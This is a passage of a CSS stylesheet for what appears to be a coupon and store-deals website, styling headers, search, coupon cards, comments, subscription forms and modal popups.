.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-border {
	border-top-color: #bbb
}

.tooltipster-sidetip .tooltipster-arrow-uncropped {
	position: relative
}

.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-uncropped {
	top: -10px
}

.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-uncropped {
	left: -10px
}

*,
body {
	font-family: Cabin, sans-serif
}

a {
	text-transform: none;
	text-decoration: none;
	color: #333
}

.section {
	padding: 20px 0;
	position: relative
}

.section.footer {
	background-color: #dc4110
}

.section.cut-border {
	border: 2px dashed #e6e6e6;
	border-left: none;
	border-right: none
}

.section-title {
	font-weight: 600;
	font-size: 1.7em;
	margin: 5px 0 30px 0;
	position: relative
}

.section-title.small {
	font-size: 1.5em;
	font-weight: 700;
	margin-bottom: 7px
}

.section-title:not(.small):before {
	content: "";
	width: 15px;
	height: 15px;
	border: 1px solid #118ece;
	margin-right: 15px
}

.section.bg {
	background-color: #f5f5f5
}

.section-para {
	font-size: 16px;
	font-weight: 500;
	color: #676767
}

.web_imagebox {
	display: block;
	min-height: 20px;
	width: 100%;
	position: relative
}

.web_imagebox img {
	margin-left: auto;
	margin-right: auto;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	margin: auto;
	max-height: 90%
}

.primary-header {
	background-color: #dc4110;
	padding: 20px 0 0 0
}

.primary-header .flex-wrapper {
	display: flex;
	align-items: center
}

.logo-wrapper {
	width: 250px
}

.search-bar {
	flex: 1;
	margin: 0 2em;
	display: flex;
	align-items: center;
	height: 50px;
	position: relative
}

.search-bar input.form-control {
	height: 100%;
	outline: 0 none;
	border-radius: 0;
	border-top-left-radius: 4px;
	border-bottom-left-radius: 4px;
	font-size: 16px;
	font-weight: 500;
	padding: 0 25px;
	background-color: #f4f3f8;
	border: none
}

.btn.btn-menu {
	display: none
}

.search-bar .icon-bar {
	padding: 0 15px;
	height: 100%;
	background: #f4f3f8;
	display: flex;
	font-size: 1.7em;
	align-items: center;
	color: #fff;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px;
	position: relative
}

.search-bar .icon-bar .svg-icon {
	width: 25px;
	height: 100%;
	fill: #dc4110
}

.grad-color {
	background: #118ece;
	height: 6px
}

.btn-category {
	height: 50px;
	background-color: #118ece;
	color: #fff;
	font-size: 14px;
	display: flex;
	letter-spacing: .5px;
	align-items: center;
	font-weight: 500
}

.btn-category img {
	margin-right: 5px;
	width: 16px
}

.nav-menu {
	padding: 0;
	margin-top: 12px;
	margin-bottom: 0;
	display: flex;
	list-style: none
}

.nav-menu .nav-item a {
	color: #fff;
	padding: 10px 22px;
	display: inline-block;
	font-size: 15px;
	position: relative;
	letter-spacing: .6px
}

.icon-bar:before,
.nav-menu .nav-item a:after {
	content: " ";
	display: block;
	position: absolute;
	height: 22px;
	background: #fff;
	width: 1px;
	left: 100%;
	top: 0;
	bottom: 0;
	margin: auto
}

.icon-bar:before {
	left: 0;
	background-color: rgba(100, 103, 132, .3);
	height: 27px
}

.slider-box {
	padding: 30px 0 20px 0
}

.slider-thumbnails {
	background: #fff;
	display: flex;
	position: relative;
	border-bottom: 1px solid #cecccc;
	box-shadow: inset 0 3px 0 0 #dedcdc
}

.slider-thumbnails .thumbnail-box {
	width: calc(100%/8);
	flex: 1;
	padding: 0 7px;
	position: relative;
	box-shadow: inset 0 0 12px 1px #e0d7d759;
	cursor: pointer;
	border-top: 3px solid #dedcdc
}

.slider-thumbnails .thumbnail-box .web_imagebox {
	height: 80px
}

.slider-thumbnails .thumbnail-box .web_imagebox img {
	max-width: 28%
}

.slider-thumbnails .thumbnail-box.after-border:after {
	content: " ";
	display: block;
	position: absolute;
	height: 80%;
	background: #d8d7d7;
	width: 1px;
	left: 100%;
	top: 0;
	bottom: 0;
	margin: auto
}

.slider-thumbnails .thumbnail-box.active {
	border-color: #118ece
}

.slider-thumbnails .thumbnail-box.active:before {
	content: "";
	border-top: 10px solid #fff;
	border-right: 10px solid transparent;
	border-left: 10px solid transparent;
	position: absolute;
	top: 100%;
	z-index: 10;
	width: 20px;
	left: 0;
	right: 0;
	margin: 0 auto
}

.show-more-box {
	background-color: #fff;
	width: 100%;
	border: 1px solid #e0e0e0;
	display: flex;
	align-items: center;
	min-height: 170px;
	border-bottom: 3px solid rgba(0, 0, 0, .1)
}

.show-more-box .show-more-wrapper {
	text-align: center;
	width: 100%
}

.show-more-box .show-more-wrapper a {
	color: #585858
}

.show-more-box span {
	display: inline-block
}

.show-more-box .text {
	width: 100%;
	font-size: 1.2em;
	margin: 15px 0
}

.show-more-box .icon {
	font-size: 1.8em;
	background-color: #ececec;
	padding: 12px 15px;
	border-radius: 50%;
	display: inline-block
}

.hot-stores {
	width: 100%
}

.hot-store-box {
	min-height: 170px;
	background-color: #fff;
	border-bottom: 3px solid rgba(0, 0, 0, .1)
}

.hot-store-box .web_imagebox {
	margin-top: 7px;
	min-height: 100px;
	background-color: #fff
}

.hot-store-box .web_imagebox img {
	max-width: 80%
}

.main-carousel .carousel-cell {
	width: 16.66666667%;
	margin: 0 15px;
	counter-increment: gallery-cell;
	box-shadow: 0 .0625rem .125rem #cecece
}

.hot-store-box .store-name {
	margin: 10px 7px 0 7px;
	text-align: center;
	line-height: 1.2;
	font-size: 1.02em;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	font-weight: 600
}

.hot-store-box .offers-count {
	text-align: center;
	margin: 5px 7px 10px 7px;
	font-weight: 500;
	line-height: .9
}

.featured-coupon {
	background-color: #fff;
	box-shadow: 0 1px 4px #b8b8b8;
	border-radius: 4px;
	display: inline-block;
	width: 100%
}

.featured-coupon .web_imagebox {
	height: 80px;
	width: 90px;
	margin: 12px;
	display: inline-block;
	border: 1px solid #dedede;
	border-radius: 3px;
	margin-bottom: 3px;
	float: left
}

.featured-coupon .content-box {
	padding: 5px 13px;
	min-height: 157px;
	padding-top: 15px
}

.featured-coupon .content-box .title {
	font-size: 1.2999em;
	font-weight: 700;
	line-height: 1.2;
	margin: 7px 0;
	margin-top: 0
}

.coupon-description p {
	font-size: 14px;
	margin: 7px 0;
	color: #676767
}

.action-box {
	position: relative
}

.featured-coupon .action-box {
	padding: 13px 13px;
	padding-top: 7px
}

.action-code {
	position: relative
}

.featured-coupon .widgets {
	padding: 0 13px;
	color: #6f6f6f
}

.widgets .exp-icon {
	width: 16px;
	height: 16px;
	position: relative;
	top: 2px
}

.badge {
	font-size: 14px
}

.action-cta {
	height: 40px;
	line-height: 38px;
	font-size: 16px;
	font-weight: 700;
	z-index: 1;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	border-radius: 5px;
	transition: margin .2s, padding .2s;
	display: block;
	position: relative;
	padding: 1px 6px 0 10px;
	color: #000;
	margin-right: 35px;
	margin-bottom: 2px;
	max-width: 100%;
	border: 0;
	text-decoration: none;
	text-align: center;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, .1);
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	cursor: pointer;
	background-color: #118ece;
	-webkit-tap-highlight-color: #ad2732;
	box-shadow: 0 4px 0 0 #DC4110, transparent 0 0 0
}

.action-cta:not(.deal):before {
	display: block;
	content: "";
	width: 30px;
	height: 4px;
	background: #DC4110;
	position: absolute;
	z-index: 2;
	right: -20px;
	bottom: -4px
}

.action-cta.deal {
	width: 100%
}

.action-cta-code {
	display: block;
	width: 100%;
	height: 40px;
	line-height: 39px;
	border: 2px solid #dc4110;
	border-radius: 4px;
	background-color: #f4f3f8;
	text-align: right;
	padding-right: 8px;
	color: #40423f;
	position: absolute;
	top: 0;
	left: 0
}

.offer_single.opened .action-cta,
.offer_single.opened .action-cta-peel {
	visibility: hidden
}

.offer_single.opened .action-cta-code {
	border: 2px dashed #dc4110;
	text-align: center;
	margin: 0;
	font-weight: 700;
	padding-right: 0;
	font-size: 17px
}

.action-cta-peel {
	display: block;
	width: 45px;
	height: 50px;
	position: absolute;
	border-radius: 0 0 5px 5px;
	right: 8px;
	top: 2px;
	transition: transform .2s, background-position .2s;
	-webkit-transform: rotateZ(22deg) translate(6px, -13px) scaleX(.9);
	transform: rotateZ(22deg) translate(6px, -13px) scaleX(.9);
	background: linear-gradient(38deg, #dc4110 0, #dc4110 49%, rgba(255, 150, 0, 0) 50%, rgba(255, 255, 255, 0) 100%);
	background-position: 0 4px;
	background-repeat: no-repeat;
	z-index: 1
}

.verfied-badge {
	color: #00c96f!important;
	align-items: center;
	font-size: 15px
}

.widget-seperator {
	margin: 0 4px;
	color: #929292
}

.verfied-badge .icon {
	width: 16px;
	height: 16px;
	position: relative;
	top: 3px
}

.offer-used-badge {
	color: #6f6f6f
}

.featured-coupon-carousel .carousel-cell {
	width: 30.33%;
	margin: 5px 15px;
	counter-increment: gallery-cell
}

.seperator-wrapper {
	padding: 10px 0
}

hr.sepertor {
	border-top: 1px solid #d0d0d0;
	border-bottom: 1px solid #fff
}

.dbyd-wrapper {
	display: flex
}

.dbyd-wrapper .stores-sidebar {
	flex: 0 0 300px;
	width: 300px;
	position: relative
}

.dbyd-stores-list {
	list-style: none;
	margin: 0;
	position: relative;
	padding-left: 0
}

.dbyd-stores-list li a {
	color: #404040;
	font-size: 15px;
	font-weight: 400;
	padding: 7px 7px;
	display: inline-block;
	width: 100%;
	border-right: 2px solid #f1f1f1;
	border-bottom: 2px solid #e2e2e2;
	margin-bottom: 7px;
	background-color: #fff;
	border-left: 7px solid transparent;
	display: flex;
	align-items: center
}

.dbyd-stores-list li a .web_imagebox {
	flex: 0 0 50px;
	height: 50px;
	width: 50px;
	margin-right: 10px;
	border: 1px solid #cccaca;
	border-radius: 3px
}

.dbyd-stores-list li a .web_imagebox img {
	max-width: 90%
}

.dbyd-stores-list li a.active {
	border-left: 4px solid #dc4110
}

.offers-list {
	flex: 1;
	padding-left: 30px
}

.main-offer {
	border-radius: 4px;
	box-shadow: 0 1px 4px #b8b8b8;
	padding: 0;
	display: none;
	background-color: #fff;
	margin-bottom: 22px;
	position: relative
}

.main-offer.active {
	display: block
}

.main-offer .offer-wrapper {
	background-color: #fff;
	display: flex
}

.main_wrapper {
	flex: 1
}

.main-offer .offer-wrapper .web_imagebox {
	width: 105px;
	flex: 0 0 105px;
	height: 95px;
	border: 1px solid #d2d2d2;
	border-radius: 3px;
	margin: 15px;
	margin-top: 12px;
	margin-bottom: 7px;
	float: left
}

.offer-headline {
	padding: 10px;
	padding-left: 15px;
	flex: 1;
	padding-bottom: 6px;
	min-height: 120px
}

.offer-headline .offer-title {
	font-size: 20px;
	line-height: 1.3;
	margin-bottom: 5px;
	margin-top: 2px;
	letter-spacing: -.2px
}

.main-offer .offer-wrapper .action-box {
	flex: 0 0 230px;
	width: 230px;
	padding: 0 15px;
	align-self: center
}

.main-offer .offer-wrapper .badge {
	color: grey;
	font-size: 13px
}

.main-offer .offer-wrapper .badge.small {
	font-size: 13px;
	font-weight: 600
}

.main-offer .offer-wrapper .expired_date {
	font-size: 14px
}

.main-offer .offer-wrapper .expired_date img {
	width: 13px;
	height: 13px
}

.main-offer .offer-wrapper .badge-seperator {
	font-size: 20px;
	color: grey;
	margin: 0 4px
}

.main-offer .coupon-description {
	background: #fff;
	padding: 0 0 7px;
	width: 100%
}

.main-offer .coupon-description p {
	margin: 0
}

.showmore-expbtn {
	position: absolute;
	top: 0;
	bottom: 0;
	margin: auto 0;
	height: 40px;
	right: 15px;
	padding: 10px;
	background-color: #fff;
	display: none;
	border-bottom: 3px solid rgba(0, 0, 0, .1)
}

.likeandcomments {
	padding: 7px 15px;
	background-color: rgba(242, 245, 247, .5);
	border-top: 1px solid #8080801c
}

.likeandcomments .likebtn .txt {
	color: grey;
	position: relative;
	top: -1px
}

.likeandcomments .icons-wrapper {
	display: flex;
	cursor: pointer
}

.likeandcomments .icons-wrapper span {
	cursor: pointer
}

.likeandcomments {
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.likeandcomments span svg:active {
	fill: #118ece;
	width: 19px
}

.likebtn.likeOffer {
	border-right: 1px solid #b5b5b5;
	padding-right: 7px;
}

.likeandcomments .likebtn:after {
	/*content: "";*/
	position: relative;
	top: -2px;
	left: 10px;
	border: 1px solid #bfbfbf;
	width: 1px;
	height: 7px;
	margin-right: 7px
}

.likeandcomments .likebtn svg {
	width: 17px;
	fill: #9a9a9a
}

.likeandcomments .likebtn.liked {
	pointer-events: none
}

.likeandcomments .likebtn.liked svg {
	fill: #118ece
}

.likeandcomments .commentbtn {
	color: #9a9a9a;
	padding-left: 15px;
	font-size: 14px
}

.likeandcomments .commentbtn .fa,
.likeandcomments .emailcoupon .fa {
	font-size: 19px;
	margin-right: 3px
}

.ls-section {
	background-color: #fff;
	padding: 20px 25px;
	padding-bottom: 10px;
	border-radius: 3px;
	border: 1px solid #eaeaea;
	box-shadow: 0 1px 4px #b8b8b82e
}

.likeandcomments .emailcoupon {
	margin-left: auto;
	color: #9a9a9a;
	font-size: 14px;
	position: relative
}

.ls-section .ls-list {
	list-style: none;
	padding: 0;
	column-count: 5;
	margin: 0
}

.ls-section .ls-list li a {
	font-size: 15px;
	color: #0074a6;
	padding: 10px 0;
	display: inline-block
}

footer {
	background-color: #fff
}

.show992 {
	display: none!important
}

.carousel-inner>.item>img {
	width: 100%
}

.carousel-inner>.item a {
	width: 100%;
	height: 100%
}

.copycodebtn {
	cursor: pointer
}

.noBottomPadding {
	padding-bottom: 0
}

.search_resultbox {
	position: absolute;
	top: 100%;
	left: 0;
	width: 55%;
	margin-top: 7px;
	background-color: #fff;
	z-index: 999;
	border-radius: 3px;
	box-shadow: 0 1px 4px #b8b8b8;
	min-height: 100px;
	display: none;
	z-index: 9999;
	max-height: 350px;
	overflow-y: scroll
}

.search_resultbox .heading {
	background-color: #ececec;
	border-bottom: 1px solid #d0d0d0;
	margin: 0;
	padding: 5px 15px;
	font-size: 15px;
	font-weight: 400;
	color: #555;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
	margin-bottom: 5px;
	text-transform: capitalize
}

.search-list {
	padding: 0;
	margin-bottom: 5px;
	list-style: none
}

.search-list .search-item {
	width: 100%;
	display: inline-block;
	border-bottom: 1px solid #e4e4e4
}

.search-list .search-item:last-of-type {
	border: none
}

.search-list .search-item a {
	margin-right: 10px;
	margin-bottom: 7px;
	padding: 0 10px;
	font-weight: 600;
	border-radius: 3px;
	padding: 5px 12px;
	display: flex;
	width: 100%;
	align-items: center;
	font-size: 15px
}

.search-list .search-item a.active {
	background-color: #edeeef
}

.search-list .search-item a:hover {
	background-color: #edeeef
}

.search-list .search-item:last-of-type a {
	margin-bottom: 0
}

.search-list .search-item a .web_imagebox {
	width: 65px;
	flex: 0 0 65px;
	height: 65px;
	margin-right: 12px;
	background-color: #fff;
	border: 1px solid #ccc;
	border-radius: 3px
}

.search-list .search-item a .text span {
	font-size: 14px;
	font-weight: 500
}

.subsc-form,
.subscribe-div {
	display: flex;
	align-items: center;
	flex-wrap: wrap
}

.subsc-form .response-box {
	width: 100%
}

.subsc-form .response-box .alert {
	padding: 6px 10px;
	background: 0 0;
	border-radius: 0
}

.subsc-form .response-box .alert.alert-danger {
	color: #ff5475;
	border-color: #db4b52
}

.subsc-form .response-box .alert.alert-success {
	color: #fff
}

.subsc-form {
	width: 750px;
	flex: 0 0 750px
}

.subscribe-div .subs-label {
	font-size: 20px;
	font-weight: 600;
	color: #fff;
	margin: 0
}

.subscribe-div .subs-input {
	flex: 1;
	margin: 0 20px;
	height: 43px;
	padding: 7px 15px;
	outline: 0;
	border-radius: 3px
}

.subscribe-div .btn-subscribe {
	height: 43px;
	font-size: 16px;
	background: #db4b52;
	color: #fff;
	font-weight: 500;
	padding: 0 20px;
	border-bottom: 2px solid #ff8384
}

.subsc-form {
	position: relative
}

.social-widgets {
	margin-left: auto
}

.social-widgets ul {
	padding: 0;
	margin: 0;
	list-style: none;
	position: relative
}

.social-widgets ul:after {
	content: "";
	position: absolute;
	top: 0;
	left: -30px;
	bottom: 0;
	width: 1px;
	background: #576986;
	height: 50px;
	margin: auto
}

.social-widgets ul li {
	display: inline-block;
	margin-left: 10px
}

.social-widgets ul li a i {
	color: #fff;
	width: 35px;
	height: 35px;
	background-color: #ddd;
	display: block;
	text-align: center;
	line-height: 35px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	font-size: 22px
}

.social-widgets li .fa-instagram {
	background: #f09433;
	background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);
	background: -webkit-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);
	background: linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f09433', endColorstr='#bc1888', GradientType=1);
}

.social-widgets li .fa-facebook {
	background-color: #3b5998!important;
	border-color: #3b5998!important
}

.social-widgets li .fa-google {
	border-color: #da5333!important;
	background-color: #da5333!important
}

.social-widgets li .fa-globe {
	border-color: #dc4110!important;
	background-color: #dc4110!important
}

.social-widgets li .fa-pinterest {
	background-color: #d11338!important;
	border-color: #d11338!important
}

.social-widgets li .fa-twitter {
	background-color: #00b6f1!important;
	border-color: #00b6f1!important
}

.footer-seperator {
	margin: 30px 0 15px 0;
	border-top: 1px solid #dc4110;
	border-bottom: 0
}

.footer-list {
	padding: 0;
	list-style: none
}

.footer-heading {
	color: #fff;
	margin: 7px 0;
	margin-bottom: 10px
}

.footer-list li a {
	font-size: 15px;
	color: #fff;
	margin-bottom: 7px;
	display: inline-block
}

.footer-para p {
	font-size: 15px;
	color: #fff;
	line-height: 1.5
}

.footer-content {
	background: #e2e1e1
}

.footer-content .content {
	color: #585858;
	font-size: 14px
}

.footer-content .content h2 {
	font-size: 18px;
	margin: 5px 0pxw
}

.sb_sections.border {
	border-bottom: 2px solid #dedede
}

.sb_sections.grey {
	background-color: #f5f5f5
}

.store_breadcrumbs {
	list-style: none;
	padding: 0;
	margin: 0
}

.store_breadcrumbs li {
	display: inline-block;
	font-size: 16px;
	margin-right: 10px
}

.store_breadcrumbs.category li {
	margin-right: 5px;
	font-size: 14px
}

.store_breadcrumbs li a {
	padding: 7px 0;
	display: inline-block;
	font-weight: 500
}

.pagination_button {
	width: 500px;
	margin: auto;
	text-align: center;
	margin-bottom: 1.5em
}

.pagination_button .btn {
	min-width: 100px;
	margin-left: 20px;
	background-color: #fff;
	box-shadow: 0 1px 1px rgba(5, 27, 44, .4), 0 2px 4px rgba(5, 27, 44, .05);
	background-color: #dc4110;
	color: #fff
}

.panel {
	background-color: #fff;
	border-bottom: 2px solid #dedede;
	padding: 12px;
	margin-bottom: 20px
}

h2.panel-title {
	margin: 5px 0;
	margin-bottom: 10px
}

.panel_link {
	margin: 7px 0
}

.panel_link a {
	font-size: 15px;
	font-weight: 500
}

.panel_link.small a {
	font-size: 14.6px
}

.contentpage-title {
	font-size: 22px;
	font-weight: 700;
	margin: 7px 0;
	display: inline-block
}

.content_page_wrapper {
	display: inline-block
}

.content_wrapper p {
	font-size: 16px
}

.panel .social-small {
	font-size: 17px
}

.content_page_wrapper h1,
.content_page_wrapper h2,
.content_page_wrapper h3 {
	margin: 5px 0
}

.content_page_wrapper h2 {
	font-size: 20px
}

.content_wrapper p {
	margin: 5px 0
}

.noPadding {
	padding: 0!important
}

.cubes-block {
	margin-top: 15px
}

.min_scroll_height .cubes-block {
	max-height: 300px;
	overflow-y: scroll
}

.single-cube {
	display: inline-block;
	margin-bottom: 7px;
	margin-right: 5px;
	background-color: #ededed;
	border-radius: 2px
}

.single-cube a {
	padding: 4px 10px;
	display: inline-block;
	border-radius: 3px;
	font-weight: 500;
	color: #212121;
	font-size: 14px
}

.expired_coupon {
	filter: grayscale(100%)
}

.comments-box {
	background-color: #fff;
	padding: 20px;
	border: 1px solid #e0e0e0;
	margin-top: 10px;
	border-radius: 3px;
	padding-bottom: 7px;
	display: none
}

.comment-text {
	outline: 0;
	border-radius: 3px;
	box-shadow: none;
	font-size: 15px;
	box-shadow: 4px 0 5px 1px #d2d2d257
}

.comment-text:focus {
	border-color: #b3b3b3
}

.comment-user-submit {
	display: flex;
	width: 50%;
	margin-top: 15px
}

.comment-user-submit input[type=text] {
	outline: 0;
	border-radius: 0;
	font-size: 14px;
	box-shadow: none;
	height: 35px;
	border-radius: 3px;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	border-right: 0
}

.comment-user-submit input[type=text]:focus {
	border-color: #b3b3b3
}

.comment-user-submit .btn-submit {
	background-color: #db4b52;
	border-radius: 0;
	font-size: 2em;
	height: 35px;
	line-height: 32px;
	color: #fff;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
	box-shadow: 4px 0 5px 1px #d2d2d257;
	padding: 0 12px
}

.commentbtn {
	position: relative
}

.commentbtn.afterbracket {
	color: #545454
}

.commentbtn.afterbracket:after {
	content: "";
	border-bottom: 10px solid #9a9a9a;
	border-right: 10px solid transparent;
	border-left: 10px solid transparent;
	position: absolute;
	top: 100%;
	right: 16px;
	z-index: 10;
	width: 10px;
	left: 0;
	right: 0;
	margin: 0 auto
}

.form-loading {
	position: relative
}

.users-comments-wrapper h2 {
	position: relative
}

.form-loading.loading:after,
.section-title.loading:after,
.users-comments-wrapper h2.loading:after {
	content: "";
	height: 22px;
	width: 22px;
	display: inline-block;
	border: 2px solid #f1f1f1;
	border-top: 2px solid #118ece;
	border-radius: 50%;
	animation: spin .5s linear infinite;
	position: absolute;
	margin-left: 5px;
	top: 0;
	bottom: 0;
	margin: auto 5px
}

.users-comments-wrapper h2.loading:after {
	height: 19px;
	width: 19px
}

@keyframes spin {
	0% {
		transform: rotate(0)
	}
	100% {
		transform: rotate(360deg)
	}
}

span.field-required {
	color: #db4b52;
	display: inline-block;
	margin-top: 3px
}

span.field-required p {
	margin: 0
}

.success-message {
	padding: 10px 20px;
	background-color: #f8fafb;
	border: 1px solid #e0e0e0
}

.success-message .icon {
	color: #424242;
	font-size: 1.1em
}

.success-message .icon i {
	color: green;
	font-size: 1.4em;
	position: relative;
	top: 3px
}

.success-message .info {
	margin-bottom: 0;
	font-size: 15px;
	margin-top: 5px;
	color: #888
}

.users-comments-wrapper {
	margin-top: 15px
}

.comments-list {
	list-style: none;
	padding: 0;
	max-height: 300px;
	overflow-y: scroll
}

.comments-list li {
	padding: 10px 15px;
	border: 1px solid #f1f1f1;
	margin-bottom: 15px;
	margin-right: 15px;
	border-radius: 3px;
	background: #f8fafb
}

.comments-list .comment-icon {
	font-size: 14px;
	color: #717171
}

.comments-list .comment-icon i {
	font-size: 1.4em;
	color: #bdbdbd;
	margin-right: 7px
}

.users-comments-wrapper h2 {
	font-size: 16px;
	color: grey;
	margin-top: 0;
	margin-bottom: 5px;
	font-weight: 500
}

.comment-info {
	margin: 5px 0 0 25px;
	font-size: 13px;
	color: #969696
}

.comment-info span {
	font-weight: 500;
	color: #696969
}

.comment-info .user-icon {
	font-size: 1.1em
}

.section-title.md {
	font-size: 20px;
	font-weight: 700;
	margin-bottom: 15px
}

.popular-merchant {
	border-radius: 3px;
	margin-bottom: 15px
}

.popular-merchant .web_imagebox {
	height: 120px;
	border-radius: 3px;
	background-color: #fff;
	border: 1px solid #e0e0e0;
	box-shadow: 0 0 5px 1px #d2d2d257
}

.popular-merchant .web_imagebox img {
	max-width: 65%
}

.merchant-title {
	font-size: 1.133em;
	margin: 5px 0;
	text-align: center;
	font-weight: 600;
	padding: 5px 5px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis
}

.merchants_list {
	background-color: #fff;
	padding: 20px
}

.alphabets-bar {
	background-color: #dc4110;
	padding: 0 15px;
	border-radius: 3px;
	margin-bottom: 20px
}

.alphabets-bar ul {
	list-style: none;
	padding: 0;
	margin: 0;
	display: flex;
	justify-content: space-between
}

.alphabets-bar ul li a {
	color: #fff;
	padding: 4px 10px;
	display: inline-block;
	font-size: 14px
}

.stores-wrapper {
	display: flex;
	padding: 20px 0;
	border-top: 1px solid #ece5e5
}

.big-alpha {
	width: 120px;
	flex: 0 0 120px;
	height: 100px;
	background-color: #db4b52;
	display: flex;
	align-items: center;
	border-radius: 3px
}

.big-alpha h1 {
	margin: 0;
	text-align: center;
	width: 100%;
	font-size: 3em;
	color: #fff
}

.stores-wrapper ul.list {
	list-style: none;
	padding-left: 20px;
	column-count: 4
}

.stores-wrapper ul.list li {
	width: 100%;
	display: inline-block
}

.stores-wrapper ul.list li a {
	font-size: 16px;
	display: inline-block;
	padding: 7px 10px;
	width: 100%
}

.discount-flex-wrapper {
	display: flex
}

.discount-flex-wrapper .sidebar {
	width: 300px;
	flex: 0 0 300px
}

.discount-flex-wrapper .content-bar {
	flex: 1;
	padding-left: 30px
}

h2.panel-title.small {
	font-size: 18px
}

.panel-description {
	margin-bottom: 20px
}

.panel-description p {
	margin-top: 0;
	font-size: 14.7px;
	color: #323232
}

.offers-wrapper .main-offer {
	display: block
}

.pagination-links {
	display: flex
}

.pagination-links a:not([rel=next]):not([rel=prev]) {
	display: none
}

.pagination-links a[rel=next],
.pagination-links a[rel=prev] {
	background-color: #118ece;
	padding: 7px 15px;
	color: #fff;
	display: inline-block;
	border-bottom: 1.5px solid #84283f;
	border-radius: 2px
}

.pagination-links a[rel=next] {
	margin-left: auto
}

.masonry-categories-box {
	column-count: 4;
	column-gap: 1.5em
}

.parent-category {
	display: inline-block;
	margin: 0 0 1.5em;
	width: 100%;
	background-color: #fff
}

.categories-list-thumbnail {
	min-height: 150px;
	border-bottom: 1px solid #dcdcdc
}

.categories-list-thumbnail a {
	color: #404040;
	display: inline-block;
	padding: 10px 20px;
	width: 100%
}

.categories-list-thumbnail .web_imagebox {
	height: 90px
}

.categories-list-thumbnail h1 {
	font-size: 15px;
	font-weight: 600;
	text-align: center
}

.first-child-category {
	border-bottom: 1px solid #dcdcdc
}

.first-child-category h2 {
	font-size: 15px;
	font-weight: 500;
	margin: 0
}

.first-child-category a {
	color: #404040;
	display: inline-block;
	width: 100%;
	padding: 8px 10px 8px
}

.first-child-category a:hover {
	background-color: #f5f5f5
}

.email-popup {
	position: absolute;
	background-color: #fff;
	width: 430px;
	min-height: 130px;
	box-shadow: 0 2px 10px 2px rgba(0, 0, 0, .1);
	border: 1px solid #eee;
	border-radius: 3px;
	padding: 12px 18px;
	z-index: 99999;
	height: 100%;
	top: 0;
	bottom: 0;
	right: 100%;
	margin: auto 35px;
	margin-left: 0;
	display: none
}

.email-popup:after,
.email-popup:before {
	content: '';
	position: absolute;
	right: -30px;
	bottom: 0;
	top: 0;
	margin: auto 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 20px 0 20px 30px;
	border-color: transparent transparent transparent #eee
}

.email-popup:before {
	border-width: 19px 0 19px 29px;
	border-color: transparent transparent transparent #fff;
	z-index: 1;
	right: -28px
}

.email-popup-title {
	font-size: 16px;
	font-weight: 500;
	color: #505050;
	margin: 0 0 7px 0
}

.ep_form {
	display: flex;
	align-items: center
}

.ep_form input[type=text] {
	height: 32px;
	outline: 0;
	margin-right: 15px;
	border-radius: 0;
	box-shadow: none
}

.ep_form .btn-send {
	outline: 0;
	background-color: #dc4110;
	color: #fff;
	border-radius: 0
}

.email-popup .ep_p {
	margin: 7px 0 5px 0;
	font-size: 13px;
	font-weight: 400
}

.modal-content {
	webkit-box-shadow: none;
	box-shadow: none;
	border: none;
	border-radius: 0
}

.modal-dialog {
	width: 640px
}

.modal-body {
	padding: 15px 0;
	padding-bottom: 0;
	background-color: #f8f9fa
}

.modal-body .coupon_profile {
	display: flex;
	margin: 18px 25px
}

.modal-body .coupon_profile .web_imagebox {
	width: 120px;
	flex: 0 0 120px;
	height: 110px;
	border: 1px solid #ccc;
	background-color: #fff
}

.modal-body .coupon_profile .web_imagebox img {
	max-width: 87%
}

.modal-body .coupon_profile .coupon_info {
	flex: 1;
	padding-left: 20px
}

.modal-body .coupon_profile .coupon_info h1 {
	margin-bottom: 6px;
	font-size: 1.7em;
	margin-top: 5px;
	line-height: 1.2
}

.popupcoupon_description {
	display: inline-block;
	width: 100%;
	padding: 0 0;
	margin-bottom: 10px
}

.popupcoupon_description p {
	font-size: 15px;
	font-weight: 500;
	color: #545454;
	margin: 0
}

.modal-content button.close {
	font-size: 2.3em;
	position: absolute;
	z-index: 999;
	right: 15px;
	opacity: 1;
	top: 3px
}

.modal_scode {
	background-color: #fff;
	padding: 20px 25px;
	border-top: 1px solid #f3eeee;
	display: flex;
	padding-bottom: 15px
}

.code_bar {
	border: .12em dashed #dc4110;
	padding: 7px 20px;
	background-color: #f8f9fa;
	display: flex;
	align-items: center;
	flex: 1;
	border-right: 0
}

.code_bar.right-border {
	border-right: .12em dashed #dc4110
}

.code_bar .code_text {
	display: inline-block;
	font-size: 1.4em;
	font-weight: 700;
	text-align: center;
	width: 100%
}

.modal_scode .copybtn {
	outline: 0;
	color: #fff;
	font-size: 15px;
	padding: 7px 15px;
	font-weight: 600;
	background-color: #db4b52;
	border-bottom: 2px solid #f16b6c;
	border-radius: 0
}

.modal_footer {
	background-color: #fff;
	padding: 15px 25px;
	padding-top: 0
}

.modal_footer .goto_site {
	text-align: center;
	display: inline-block;
	width: 100%;
	font-size: 15px;
	font-weight: 500
}

.modal_footer .goto_site .fa {
	font-size: 16px;
	position: relative;
	top: 1px
}

.footer_flex {
	display: flex;
	margin-top: 15px;
	border-top: 1px solid #eaeaea;
	padding-top: 15px;
	align-items: center
}

.footer_flex .term {
